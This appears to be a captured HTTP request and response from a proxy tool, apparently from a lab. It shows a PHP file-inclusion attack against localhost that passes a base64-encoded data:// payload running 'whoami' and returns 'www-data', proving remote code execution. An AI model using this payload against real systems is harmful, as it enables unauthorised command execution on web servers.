 Pretty Raw Hex
1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4= HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16
17
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:23:11 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9